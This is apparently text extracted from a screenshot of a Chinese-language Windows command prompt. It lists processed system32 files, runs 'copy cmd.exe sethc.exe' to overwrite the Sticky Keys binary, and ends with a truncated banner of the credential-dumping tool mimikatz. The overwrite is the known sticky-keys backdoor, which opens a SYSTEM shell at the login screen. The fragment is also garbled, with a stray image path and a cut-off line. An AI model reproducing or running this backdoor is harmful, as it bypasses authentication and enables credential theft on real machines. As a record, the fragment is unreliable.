 处理的文件: c:\windows\system32\zh-CN\Licenses\_Default\UltimateN\license.rtf
处理的文件: c:\windows\system32\zh-HK\comctl32.dll.mui
处理的文件: c:\windows\system32\zh-HK\comdlg32.dll.mui
处理的文件: c:\windows\system32\zh-HK\fms.dll.mui
处理的文件: c:\windows\system32\zh-HK\mlang.dll.mui
处理的文件: c:\windows\system32\zh-TW\cdosys.dll.mui
处理的文件: c:\windows\system32\zh-TW\comctl32.dll.mui
处理的文件: c:\windows\system32\zh-TW\comdlg32.dll.mui
处理的文件: c:\windows\system32\zh-TW\fms.dll.mui
处理的文件: c:\windows\system32\zh-TW\mlang.dll.mui
处理的文件: c:\windows\system32\zh-TW\msimsg.dll.mui
处理的文件: c:\windows\system32\zh-TW\msprivs.dll.mui
C:\windows\system32>copy cmd.exe sethc.exe
覆盖 sethc.exe 吗? (Yes/No/All): Yes
已复制 1 个文件。
C:\windows\system32>
ikatz 2.2.0 x64 (oe.eo)